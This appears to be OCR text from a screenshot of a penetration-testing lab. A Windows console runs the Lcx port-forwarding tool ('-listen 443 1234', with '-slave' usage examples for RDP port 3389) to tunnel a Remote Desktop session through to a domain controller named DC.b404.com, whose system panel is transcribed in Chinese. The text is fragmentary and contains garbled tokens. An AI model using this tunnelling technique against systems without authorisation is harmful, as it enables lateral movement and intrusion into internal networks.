 C:\Windows\system32\cmd.exe - C:\Users\Tim\Deskt...
[+] Recv 0 bytes from host.
[+] Recv 0 bytes from host.
[+] OK! I Closed The Two Socket.
^C
C:\Users\Tim>C:\Users\Tim\Desktop\Lcx.exe -listen 443 1234
xlc v1.0 -Port Transport by Chris
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave  remoteIp remotePort1  localIp  localPort
-listen  remotePort1 remotePort2
e.g.:
xlc.exe -slave  202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51  33891
[+] Waiting for Client ......
124
[+] Accept a Client on port 443  from 10.10.10.129
[+] Waiting another Client on port:1234....
128
[+] Accept a Client on port443  from 127.0.0.1
[+] Accept Connect OK!
42:f5
7f%13
28%16
127.0.0.1:1234 - 远程桌面连接
CH
系统
控制面板 系统和维护 系统
搜索
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
任务
设备管理器(M)
远程设置(R)
高级系统设置(A)
请参阅
Windows Update(U)
查看有关计算机的基本信息
Windows 版本
Windows Server® Datacenter
版权所有 © 2007 Microsoft Corporation.
Service Pack 1
系统
处理器: Intel(R) Core
内存(RAM): 1.00 GB
系统类型: 32 位操作系统
计算机名称、域和工作组设置
计算机名: DC
计算机全名: DC.b404.com
计算机描述:
域: b404.com
Windows 激活
剩余 58 天可以激活。立即激活 Wi
产品 ID: 92577-082-2500446-76543
初始配置任务
执行以下任务以开始配置此服务器
1 提供计算机信息
设置时区(Z) 时区: (GMT+08:00) 北京，重庆，香
配置网络(N) 本地连接: 192.168.200.10, IPv6 已启用
提供计算机名和域(T) 计算机完整名称: DC.b404.com
域: b404.com
2 更新此服务器
启用自动更新和反馈(E) 更新: 未配置
反馈: Windows 错误报告关闭
不参加客户体验改善计划
下载并安装更新(I) 检查更新的时间: 从不
已安装更新: 从不
3 自定义此服务器